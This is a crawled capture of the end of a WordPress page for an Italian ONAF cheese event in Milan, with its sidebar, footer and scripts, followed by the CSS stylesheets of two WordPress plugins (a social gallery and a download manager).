		</li><li id="sml_subscribe_widget" class="omc-widget sml_subscribe_widget_display"><h3 class="widgettitle"><span>ISCRIVITI ALLA NEWSLETTER ONAF</span></h3><div class="textwidget"><form class="sml_subscribe" method="post"><input class="sml_hiddenfield" name="sml_subscribe" type="hidden" value="1"><p class="prepend">Resta in contatto con noi per essere aggiornato sugli eventi e le iniziative della Delegazione di Milano!</p><p class="sml_name"><label class="sml_namelabel" for="sml_name">Nome   </label><input class="sml_nameinput" placeholder="inserisci il tuo nome" name="sml_name" type="text" value=""></p><p class="sml_email"><label class="sml_emaillabel" for="sml_email">E-mail </label><input class="sml_emailinput" name="sml_email" placeholder="inserisci il tuo indirizzo email" type="text" value=""></p><p class="sml_submit"><input name="submit" class="btn sml_submitbtn" type="submit" value="Iscriviti"></p></form></div></li><li id="search-2" class="omc-widget widget_search"><h3 class="widgettitle"><span>Cerca nel sito</span></h3><div class="omc-sidebar-search">
		
		<form method="get" id="omc-main-search" action="http://ombradellamadonnina.it/">
			
			<fieldset>
			
				<label class="hidden" for="s"></label>
				
				<input type="text" class="search_input_sidebar" value="Search..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" name="s" id="s" />
				
				<input type="submit" class="search_button_sidebar" id="searchsubmit" value="Go &rarr;" />
			
			</fieldset>
			
		</form>
		
</div><!-- /omc-sidebar-search --></li><li id="categories-2" class="omc-widget widget_categories"><h3 class="widgettitle"><span>Categorie</span></h3><form action="http://ombradellamadonnina.it" method="get"><label class="screen-reader-text" for="cat">Categorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="5">Contatti</option>
	<option class="level-0" value="47">Edizione 2013</option>
	<option class="level-0" value="48">Edizione 2014</option>
	<option class="level-0" value="50">Edizione 2015</option>
	<option class="level-0" value="51">Edizione 2016</option>
	<option class="level-0" value="58">Edizione 2017</option>
	<option class="level-0" value="64">Edizione 2018</option>
	<option class="level-0" value="65">Edizione 2019</option>
	<option class="level-0" value="66">Edizione 2022</option>
	<option class="level-0" value="3">Programma</option>
	<option class="level-0" value="16">Risultati</option>
	<option class="level-0" value="6">Stampa</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</li><li id="text-7" class="omc-widget widget_text">			<div class="textwidget"><p>Vuoi sponsorizzare l&#8217;evento? Scrivici!<br />
milano@onaf.it</p>
<p><img src="/wp-content/uploads/2017/04/LogoOnaf.jpg"></p>
</div>
		</li>					

	</ul><!-- /xoxo -->

</section>	

<br class="clear" />
	
</div> <!--! end of #container -->
	
	<footer id="omc-boxed">
	
		<div id="omc-footer-border"></div>
	
		<div id="omc-inner-footer">

			<div class="omc-footer-widget-column">
				
				<div class="omc-footer-widget">
				
										
					<div id="text-6" class="omc-footer-widget widget_text">			<div class="textwidget"><p><img src="/wp-content/uploads/2024/05/carlo-porta.jpg"></p>
<p><img src="/wp-content/uploads/2024/05/Screenshot-2024-05-16-225804-e1717530357982.png"></p>
</div>
		</div>		
				
				</div><!-- /omc-footer-widget -->
				
			</div><!--- /first-footer-column -->

			<div class="omc-footer-widget-column">
				
				<div id="text-9" class="omc-footer-widget widget_text">			<div class="textwidget"></div>
		</div>		
					
			</div><!--- /second-footer-column -->

			<div class="omc-footer-widget-column">
				
				<div id="text-8" class="omc-footer-widget widget_text">			<div class="textwidget"><p><img src="/wp-content/uploads/2024/06/Logo-Consorzio-Roccaverano-DOP-1-e1717530240616.png"></p>
<p><img src="/wp-content/uploads/2024/05/LOGO-ARAL.jpg"></p>
</div>
		</div>		
					
			</div><!--- /third-footer-column -->

			<div class="omc-footer-widget-column no-right">
				
				<div id="text-4" class="omc-footer-widget widget_text">			<div class="textwidget"></div>
		</div>		
					
			</div><!--- /fourth-footer-column -->
			
			<br class="clear" />
		
		</div><!-- /omc-inner-footer -->
		
	</footer>
	
		

	<p id="back-top"><a href="#top"><span></span></a></p>

	<script type='text/javascript' src='http://ombradellamadonnina.it/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript' src='http://ombradellamadonnina.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://ombradellamadonnina.it/wp-includes/js/wp-embed.min.js?ver=5.1.16'></script>

	<!--[if lt IE 7 ]>
		<script src="//ajax.googleapis.com/ajax/libs/chrome-frame/1.0.2/CFInstall.min.js"></script>
		<script>window.attachEvent("onload",function(){CFInstall.check({mode:"overlay"})})</script>
	<![endif]-->

	</div><!-- /transparent-layer -->
	
		
<div id='turnkey-credit'> <div> <a href='http://www.turnkeylinux.org/wordpress'>WordPress Appliance</a> - Powered by <a href='http://www.turnkeylinux.org'>TurnKey Linux</a> </div> </div></body>

</html>


--- FILE ---
content_type: text/css
request_url: http://ombradellamadonnina.it/wp-content/plugins/social-gallery-lite/lite/css/socialGalleryPluginLite.css?ver=5.1.16
body_size: 7396
content:
/*!
 * Social Gallery Lite - The Free Version of The Ultimate WordPress Social Lightbox
 * http://www.socialGalleryplugin.com
 * V2.2
 *
 * Copyright 2012, Mike Stott, Epic Plugins
 *
 * Date: 12/01/2012 */#sgPluginBg{min-height:520px;position:fixed;top:0;left:0;width:100%;height:100%;background:#000;opacity:.8;filter:alpha(opacity=0.8);z-index:10000;display:none}#sgPluginBox{vertical-align:baseline;position:fixed;top:20%;left:30%;width:500px;height:520px;background:#000;z-index:10001;-moz-box-shadow:0 0 5px #444;-webkit-box-shadow:0 0 5px #444;box-shadow:0 0 5px #444;display:none;margin:0;padding:0}#sgCont{vertical-align:baseline;cursor:pointer;display:block;font-size:0;height:100%;max-height:2048px;min-height:520px;position:relative;text-align:center;width:100%;line-height:520px;z-index:10002}#sgCont img{display:inline-block;height:auto;image-rendering:optimizeQuality}#sgSide{width:374px;height:auto;max-height:2048px;overflow:hidden;position:absolute;top:0;right:0;font-family:'lucida grande',tahoma,verdana,arial,sans-serif;text-shadow:none}#sgSideWrap{background:#FFF;height:520px;width:354px;padding:7px 7px 0 15px}#sgScrollbox{background:#FFF;overflow:auto;min-height:300px}#sgPluginBoxClose{width:24px;height:24px;position:absolute;top:4px;right:12px;font-weight:600;color:#666;z-index:10002;cursor:pointer;font-family:'lucida grande',tahoma,verdana,arial,sans-serif;text-shadow:none;text-align:right}#sgBlogTitle{font-size:11px;line-height:18px;color:#999;font-family:'lucida grande',tahoma,verdana,arial,sans-serif;text-shadow:none;padding-top:14px}#sgBlogTitle img{width:50px;height:50px;margin:-4px 10px 10px}#sgBlogTitle a:link,#sgBlogTitle a:active,#sgBlogTitle a:visited{text-decoration:none;color:#3b5998;font-size:13px;font-weight:600;font-family:'lucida grande',tahoma,verdana,arial,sans-serif;text-shadow:none}#sgBlogTitle a:hover{text-decoration:underline;color:#3b5998;font-size:13px;font-weight:600;font-family:'lucida grande',tahoma,verdana,arial,sans-serif;text-shadow:none}#sgBlogDesc{font-size:13px;line-height:18px;color:#333;font-family:'lucida grande',tahoma,verdana,arial,sans-serif;text-shadow:none;margin-top:30px;margin-bottom:10px;margin-left:2px}#sgBlogDesc a:link,#sgBlogDesc a:active,#sgBlogDesc a:visited{text-decoration:none;color:#3b5998;font-family:'lucida grande',tahoma,verdana,arial,sans-serif;text-shadow:none}#sgBlogDesc a:hover{text-decoration:underline;color:#3b5998;font-family:'lucida grande',tahoma,verdana,arial,sans-serif;text-shadow:none}#sgSocial{width:336px}#sgSocial iframe,#sgSocial a,#sgSocial div{padding:2px}#sgComments{width:332px;overflow:auto;min-height:294;margin:2px;font-family:'lucida grande',tahoma,verdana,arial,sans-serif;text-shadow:none}#sgHonest{width:348px;height:64px;text-align:right;position:absolute;bottom:0;right:0;background:#FFF;padding-right:12px;padding-bottom:4px;padding-top:4px;font-family:'lucida grande',tahoma,verdana,arial,sans-serif;text-shadow:none}#sgControls{width:100%;height:100%;position:absolute;top:0;left:0}#sgLeft{width:30%;height:100%;z-index:10003;position:absolute;top:0;left:0;cursor:pointer;margin:0;padding:0}#sgRight{width:70%;height:100%;z-index:10003;position:absolute;top:0;right:0;cursor:pointer;margin:0;padding:0}#sgFullScreen{width:40px;height:40px;z-index:10004;position:absolute;top:20px;right:20px;cursor:pointer;margin:0;padding:0;opacity:.6}#sgFullScreen:hover{cursor:pointer;opacity:1;transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;-webkit-transition:opacity .25s ease-in-out}#sgBaseBar{font-family:'lucida grande',tahoma,verdana,arial,sans-serif;text-shadow:none;color:#fff;font-size:13px;text-align:left;font-weight:600;padding-left:10px;padding-bottom:6px;width:100%;position:absolute;bottom:0;left:0;z-index:10005;height:25px;line-height:33px;display:none;overflow:hidden}#sgBaseBar a:link,#sgBaseBar a:active,#sgBaseBar a:visited{color:#FFF;text-decoration:none;text-shadow:none}#sgBaseBar a:hover{color:#CCC;text-decoration:none;text-shadow:none}#sgBaseBarBg{font-family:'lucida grande',tahoma,verdana,arial,sans-serif;text-shadow:none;width:100%;position:absolute;bottom:0;left:0;z-index:10004;height:25px;line-height:33px;display:none;background:#000;opacity:.8;padding:4px 0}#sgPluginHolder,#sgPluginLoader{display:none}#sgpLoadr{position:absolute;text-align:center;top:250px}#sgBaseDL{float:right;width:160px;text-align:right;margin-right:20px}#sgBaseDL a:link,#sgBaseDL a:active,#sgBaseDL a:visited{font-family:'lucida grande',tahoma,verdana,arial,sans-serif;text-shadow:none;color:#FFF;font-size:13px;text-align:left;font-weight:600;height:25px;text-decoration:none;line-height:33px}#sgBaseDL a:hover{font-family:'lucida grande',tahoma,verdana,arial,sans-serif;text-shadow:none;color:#CCC;font-size:13px;text-align:left;font-weight:600;height:25px;text-decoration:underline;line-height:33px}.socialGalleryItem{width:100%;text-align:center;margin-left:auto;margin-right:auto}.socialGalleryItem header h1{padding-bottom:4px;padding-top:6px}#socialGalleryItemAppearsIn{padding-bottom:6px;padding-top:4px}#sgAdSlot{text-align:center;width:300px;height:250px;margin-left:24px;margin-top:24px;margin-bottom:24px;overflow:hidden}#socialGallery_dfpHeadTR textarea,#socialGallery_dfpInlineTR textarea{width:400px;height:130px}#stTopRow,#stBottomRow{position:relative;width:100%;height:24px}#sgTum{position:absolute;width:81px;height:20px;top:0;left:0;padding:0}#sgIN{position:absolute;width:61px;height:20px;top:0;left:132px;padding:0}#sgGoog{position:absolute;top:0;right:0;width:90px;height:20px;padding:0}#sgTwi{position:absolute;width:116px;height:20px;top:0;left:0;padding:0}#sgPin{position:absolute;width:61px;height:20px;top:2px;left:139px;padding:0}#sgSU{position:absolute;top:4px;right:0;width:105px;height:20px;padding:0}#sgFB{height:26px;overflow:hidden}#sgSocial iframe,#sgSocial a,#sgSocial div{padding:0}.fb_edge_widget_with_comment span.fb_edge_comment_widget iframe.fb_ltr{display:none!important}#socialGalleryItemShareRows{width:336px;margin-left:auto;margin-right:auto;text-align:center;margin-top:24px;margin-bottom:24px}.animated{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s}#sgPluginBox{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-animation-duration:1s;-webkit-animation-delay:.2s;-webkit-animation-timing-function:ease;-webkit-animation-fill-mode:both;-moz-animation-duration:1s;-moz-animation-delay:.2s;-moz-animation-timing-function:ease;-moz-animation-fill-mode:both;-ms-animation-duration:1s;-ms-animation-delay:.2s;-ms-animation-timing-function:ease;-ms-animation-fill-mode:both;-o-animation-duration:1s;-o-animation-delay:.2s;-o-animation-timing-function:ease;-o-animation-fill-mode:both;animation-duration:1s;animation-delay:.2s;animation-timing-function:ease;animation-fill-mode:both;-webkit-box-shadow:0 0 20px rgba(0,0,0,.7)}#sgCont img{vertical-align:baseline}
#sgHonest img{
	width: 55%;
	position: absolute;
	bottom: 0;
	right: 5px;
}


#sgPluginBox{
background:white !important;
}
#sgCont{
background: black !important;
}

--- FILE ---
content_type: text/css
request_url: http://ombradellamadonnina.it/wp-content/plugins/download-manager/assets/css/front.css?ver=5.1.16
body_size: 121019
content:
@import url('https://fonts.googleapis.com/css?family=Montserrat:300,400,700');

.w3eden .btn.wpdm-clear,
.w3eden .clear {
    clear: both;
}
.w3eden .no-radius {
    border-radius: 0 !important;
}
.w3eden .btn.wpdm-category {
    border: 0px;
    border-bottom: 0px solid #ccc;
}
.w3eden .table th a {
    font-weight: 700;
}
.w3eden .btn.wpdm-front h3.title {
    font-family: 'Montserrat';
    margin: 10px 0 5px 10px;
    font-size: 14pt;
}
.w3eden .qdb {
    background: #0073ff;
    text-decoration: none;
    color: #fff;
    padding: 5px 7px;
    font-size: 8pt;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}
.w3eden #loginform {
    margin-top: 20px;
}
.w3eden #loginform .alert{
    border-radius: 0 !important;
}
.w3eden .btn.wpdm-category-list li {
    clear: both;
}
.w3eden .btn.wpdm-category-list {
    list-style: none;
}
.w3eden .download_link label {
    width: 60px;
    display: block;
    font-size: 10px;
}
.w3eden .cat-page-tilte {
    padding: 0px 5px 10px 0px;
    border: 0px;
    border-top: 1px dotted #666;
    font-size: 11pt;
}
.w3eden .cat-page-tilte legend {
    padding-right: 5px;
}
.w3eden .wpdm-loading {
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background: #aa0000;
    color: #ffffff;
    padding: 7px 15px;
    position: absolute;
    font-size: 12px;
    font-weight: bold;
    z-index: 999999;
}
.w3eden .btn.wpdm-email2dl {
    text-align: center;
    background: #ffffff;
    width: 70%;
    margin: 10px auto;
    border: 4px solid #eee;
}
.w3eden .btn.wpdm-email2dl .wcon {
    padding: 10px;
    border: 1px solid #ccc;
    font-size: 10pt;
}
.w3eden .btn.wpdm-email2dl input[type=button]:active {
    background-color: #f4f4f4;
    background-image: -moz-linear-gradient(top, #f6f6f6, #f1f1f1);
    background-image: -ms-linear-gradient(top, #f6f6f6, #f1f1f1);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f6f6f6), to(#f1f1f1));
    background-image: -webkit-linear-gradient(top, #f6f6f6, #f1f1f1);
    background-image: -o-linear-gradient(top, #f6f6f6, #f1f1f1);
    background-image: linear-gradient(top, #f6f6f6, #f1f1f1);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f6f6f6', endColorstr='#f1f1f1', GradientType=0);
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.w3eden .btn.wpdm-email2dl input[type=button]:hover {
    border: 1px solid #2F5BB7;
    text-shadow: 0 1px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
    background-color: #4387f5;
    background-image: -moz-linear-gradient(top, #4d90fe, #357ae8);
    background-image: -ms-linear-gradient(top, #4d90fe, #357ae8);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#4d90fe), to(#357ae8));
    background-image: -webkit-linear-gradient(top, #4d90fe, #357ae8);
    background-image: -o-linear-gradient(top, #4d90fe, #357ae8);
    background-image: linear-gradient(top, #4d90fe, #357ae8);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d90fe', endColorstr='#357ae8', GradientType=0);
}
.w3eden .btn.wpdm-email2dl form {
    margin-top: 10px;
    padding-bottom: 10px;
}
.w3eden .btn.wpdm-email2dl input[type=button] {
    color: white;
    text-shadow: 0 1px rgba(0, 0, 0, 0.1);
    border: 1px solid #3079ED;
    background-color: #4b8cf7;
    background-image: -moz-linear-gradient(top, #4d90fe, #4787ed);
    background-image: -ms-linear-gradient(top, #4d90fe, #4787ed);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#4d90fe), to(#4787ed));
    background-image: -webkit-linear-gradient(top, #4d90fe, #4787ed);
    background-image: -o-linear-gradient(top, #4d90fe, #4787ed);
    background-image: linear-gradient(top, #4d90fe, #4787ed);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d90fe', endColorstr='#4787ed', GradientType=0);
    font-size: 9pt;
    font-weight: bold;
    padding: 5px 10px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}
.w3eden .btn.wpdm-email2dl .wcon input[type=text] {
    background: #ffffff;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    border: 1px solid #aaa;
    font-size: 11pt;
    padding: 4px 10px;
    width: 250px;
}
.w3eden .btn.wpdm-email2dl label {
    display: none;
}
.w3eden .drag-drop #drag-drop-area {
    border: 4px dashed #DDDDDD;
    height: 200px;
}
.w3eden .drag-drop-inside {
    text-align: center;
    padding: 30px;
}
.w3eden .btn.wpdm-front .inside {
    padding: 10px;
}
.w3eden #wpdm-login-form {
    position: absolute;
    padding: 0px 10px;
    border: 1px solid #aaa;
    background: #eee;
    z-index: 9999999;
}
.w3eden .btn.wpdm-drop-box {
    z-index: 99999;
    display: none;
    position: absolute;
}
.w3eden .hndle {
    margin: 0px !important;
}
.w3eden #categories_meta_box label {
    display: inline !important;
}
.w3eden .more_previews_a {
    display: block;
    float: left;
    margin-right: 8px;
}
.w3eden .link-template .more_previews_a {
    display: block;
    float: left;
    margin-right: 9px !important;
}
.w3eden .more_previews_a:last-child {
    margin-right: 0px !important;
}
.w3eden .wpdm_file .cont {
    padding: 5px 10px;
    -webkit-border-bottom-right-radius: 3px;
    -webkit-border-bottom-left-radius: 3px;
    -moz-border-radius-bottomright: 3px;
    -moz-border-radius-bottomleft: 3px;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
    font-size: 9pt;
}
.w3eden .wpdm-social-lock {
    margin-right: 5px;
}
.w3eden .btn.wpdm-facebook .btn_left {
    background: #3b5998;
    background: url("[data-uri]");
    background: -moz-linear-gradient(top, #3b5998 0%, #5477bf 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #3b5998), color-stop(100%, #5477bf));
    background: -webkit-linear-gradient(top, #3b5998 0%, #5477bf 100%);
    background: -o-linear-gradient(top, #3b5998 0%, #5477bf 100%);
    background: -ms-linear-gradient(top, #3b5998 0%, #5477bf 100%);
    background: linear-gradient(top, #3b5998 0%, #5477bf 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3b5998', endColorstr='#5477bf', GradientType=0);
    font-weight: bold;
    -webkit-border-top-left-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    -moz-border-radius-topleft: 4px;
    -moz-border-radius-bottomleft: 4px;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    color: #ffffff;
    float: left;
    font-size: 10pt;
    padding: 5px 10px;
    letter-spacing: 0.5px;
    text-shadow: 0 1px 0 #000;
}
.w3eden .btn.wpdm-facebook .cont {
    background: #fff;
}
.w3eden .btn.wpdm-facebook .btn_outer {
    background: none repeat scroll 0 0 #D6E3FF;
    border: 1px solid #3b5998;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    float: left;
    margin-top: 10px;
    margin-bottom: 10px;
    margin-right: 20px;
    padding: 0;
}
.w3eden .btn.wpdm-facebook .btn_right {
    display: block;
    float: left;
    font-size: 10pt;
    font-weight: normal;
    padding: 5px 10px;
    -webkit-border-top-right-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-radius-topright: 4px;
    -moz-border-radius-bottomright: 4px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
}
.w3eden .passit {
    color: #800000;
    font-style: italic;
}
.w3eden .perror {
    color: #aa0000;
    padding-left: 10px;
}
.w3eden .inf {
    padding: 4px;
    font-size: 8pt;
}
.w3eden .drop-shadow {
    position: relative;
}
.w3eden .drop-shadow:before,
.w3eden .drop-shadow:after {
    content: "";
    position: absolute;
    z-index: -2;
}
.w3eden .drop-shadow p {
    font-size: 16px;
    font-weight: bold;
}
.w3eden .lifted {
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.w3eden .lifted:before,
.w3eden .lifted:after {
    bottom: 15px;
    left: 10px;
    width: 50%;
    height: 20%;
    max-width: 300px;
    -webkit-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.7);
    -moz-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.7);
    box-shadow: 0 15px 10px rgba(0, 0, 0, 0.7);
    -webkit-transform: rotate(-3deg);
    -moz-transform: rotate(-3deg);
    -ms-transform: rotate(-3deg);
    -o-transform: rotate(-3deg);
    transform: rotate(-3deg);
}
.w3eden .lifted:after {
    right: 10px;
    left: auto;
    -webkit-transform: rotate(3deg);
    -moz-transform: rotate(3deg);
    -ms-transform: rotate(3deg);
    -o-transform: rotate(3deg);
    transform: rotate(3deg);
}
.w3eden .raised {
    -webkit-box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    -moz-box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
}
.w3eden .curved:before {
    top: 10px;
    bottom: 10px;
    left: 0;
    right: 50%;
    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.6);
    -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.6);
    -moz-border-radius: 0.1px;
    border-radius: 0.1px;
}
.w3eden .curved-vt-2:before {
    right: 0;
}
.w3eden .curved-hz-1:before {
    top: 50%;
    bottom: 0;
    left: 10px;
    right: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}
.w3eden .curved-hz-2:before {
    top: 0;
    bottom: 0;
    left: 10px;
    right: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}
.w3eden .rotated {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -webkit-transform: rotate(-3deg);
    -moz-transform: rotate(-3deg);
    -ms-transform: rotate(-3deg);
    -o-transform: rotate(-3deg);
    transform: rotate(-3deg);
}
.w3eden .rotated > :first-child:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #fff;
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
}
.w3eden .btn.wpdm-bluebox {
    border: 1px solid #30aedc;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
    opacity: 0.9;
    filter: alpha(opacity=90);
    margin-bottom: 10px;
    background: #ffffff;
    background: url("[data-uri]");
    background: -moz-linear-gradient(top, #e8f8ff 0%, #feffff 17%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e8f8ff), color-stop(17%, #feffff));
    background: -webkit-linear-gradient(top, #e8f8ff 0%, #feffff 17%);
    background: -o-linear-gradient(top, #e8f8ff 0%, #feffff 17%);
    background: -ms-linear-gradient(top, #e8f8ff 0%, #feffff 17%);
    background: linear-gradient(top, #e8f8ff 0%, #feffff 17%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e8f8ff', endColorstr='#feffff', GradientType=0);
    text-align: center;
}
.w3eden .btn.wpdm-bluebox h3 {
    padding: 4px 10px;
    font-size: 12pt;
    margin-bottom: 0px;
}
.w3eden .btn.wpdm-bluebox .cont {
    background: #ffffff;
    text-align: left;
    padding-top: 10px;
    padding-bottom: 10px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
}
.w3eden .btn.wpdm-bluebox .passit {
    margin-bottom: 10px;
}
.w3eden .btn.wpdm-bluebox .btn_outer .btn_left {
    background: #7abcff;
    background: url("[data-uri]");
    background: -moz-linear-gradient(top, #7abcff 0%, #60abf8 52%, #4096ee 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #7abcff), color-stop(52%, #60abf8), color-stop(100%, #4096ee));
    background: -webkit-linear-gradient(top, #7abcff 0%, #60abf8 52%, #4096ee 100%);
    background: -o-linear-gradient(top, #7abcff 0%, #60abf8 52%, #4096ee 100%);
    background: -ms-linear-gradient(top, #7abcff 0%, #60abf8 52%, #4096ee 100%);
    background: linear-gradient(top, #7abcff 0%, #60abf8 52%, #4096ee 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#7abcff', endColorstr='#4096ee', GradientType=0);
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    padding: 4px 10px;
    color: #ffffff;
    margin: 4px;
}
.w3eden img {
    box-shadow: none;
}
.w3eden img.wpdm_icon {
    width: 48px;
    max-width: 100%;
    box-shadow: none;
}
.w3eden .panel-body iframe {
    margin: 0;
}
.w3eden a.btn {
    text-decoration: none !important;
}
.w3eden .popover {
    min-width: 250px;
}
.w3eden .all-locks {
    padding: 15px;
}
.w3eden td.actions {
    width: 100px;
}
.w3eden .actions a.btn {
    border-radius: 2px;
}
.w3eden input.input-xs {
    font-size: 8pt;
    width: 150px;
    height: 30px;
    line-height: normal;
    text-align: center;
}
.w3eden .input-group-btn .btn.wpdm_submit {
    padding: 8px 16px !important;
}
.w3eden #wp-post_content-editor-container {
    border: 0;
}
.w3eden #package-content-section #insert-media-button {
    margin: 3px 0 0;
}
.w3eden #package-content-section .wp-editor-tools.hide-if-no-js {
    background: #eef2f4 none repeat scroll 0 0;
    border-bottom: 1px solid #e5e5e5;
    padding: 10px 10px 0;
}
.w3eden td.mceToolbar {
    border-bottom: 1px solid #dddddd !important;
}
.w3eden #post_content-html,
.w3eden #post_content-tmce {
    height: 27px;
}
.w3eden a.mceButton .mceIcon,
.w3eden .mceAction {
    font: 400 15px/1 dashicons !important;
    text-align: left !important;
}
.w3eden #attach-file-section .panel-body,
.w3eden #package-settings-section .panel-body {
    padding: 0 !important;
}
.w3eden #attach-file-section .tab-content .panel-body,
.w3eden #package-settings-section .tab-content .panel-body {
    padding: 15px !important;
}
.w3eden .btn.wpdm-full-front {
    width: 100% !important;
    clear: both;
    display: block;
}
.w3eden #attach-file-section .nav-tabs,
.w3eden #package-settings-section .nav-tabs {
    margin: 0 !important;
    padding-top: 10px;
    padding-left: 10px;
    padding-bottom: 0;
    background: #fafafa;
}
.w3eden #attach-file-section .nav-tabs li,
.w3eden #package-settings-section .nav-tabs li {
    padding-bottom: 0 !important;
    border-bottom: 0 !important;
    margin-right: 2px;
}
.w3eden #attach-file-section .nav-tabs li a,
.w3eden #package-settings-section .nav-tabs li a {
    padding: 8px 20px;
    font-size: 9pt;
    color: #777;
    font-weight: 600;
}
.w3eden #attach-file-section .nav-tabs li.active a,
.w3eden #package-settings-section .nav-tabs li.active a {
    color: #333333;
}
.w3eden #attach-file-section .nav-tabs li:not(.active) a,
.w3eden #package-settings-section .nav-tabs li:not(.active) a {
    background: rgba(0, 0, 0, 0.03) !important;
    border: 1px solid #ddd;
}
.w3eden #attach-file-section .nav-tabs li:not(.active) a:hover,
.w3eden #package-settings-section .nav-tabs li:not(.active) a:hover {
    background: rgba(0, 0, 0, 0.06) !important;
}
.w3eden #attach-file-section .tab-content,
.w3eden #package-settings-section .tab-content {
    padding: 20px;
}
.w3eden #attach-file-section #ftabs ul.jqueryFileTree li {
    padding-left: 20px !important;
}
.w3eden #package-settings-section td {
    vertical-align: middle;
}
.w3eden .wpdm-accordion {
    border: 0 !important;
}
.w3eden .wpdm-accordion .panel h3 {
    font-size: 10pt !important;
    border-radius: 0;
    padding: 7px 10px !important;
    border-bottom: 1px solid #D1E0E4 !important;
    font-weight: 700;
    margin-bottom: -1px;
}
.w3eden .wpdm-accordion h3 .wpdmlock {
    opacity: 1 !important;
    margin-right: 10px !important;
}
.w3eden .wpdm-accordion .panel {
    padding: 0;
    overflow: hidden;
    border: 1px solid #D1E0E4;
    margin-bottom: 5px !important;
}
.w3eden .wpdm-accordion .panel .panel-body,
.w3eden .wpdm-accordion .panel h3 {
    border: 0;
    margin: 0 !important;
}
.w3eden .wpdmlock + label {
    border: 2px solid #306acb;
    display: inline-block;
    float: left;
    height: 14px !important;
    margin-right: 5px;
    margin-top: 1px !important;
    width: 14px !important;
}
.w3eden .panel-heading > label {
    position: relative;
    margin: 0;
}
.w3eden .wpdmlock:checked + label:after {
    content: "";
    position: absolute;
    left: 2px;
    top: 3px;
    background: #306ACB;
    width: 10px !important;
    height: 10px !important;
    z-index: 999999;
}
.w3eden .fwpdmlock {
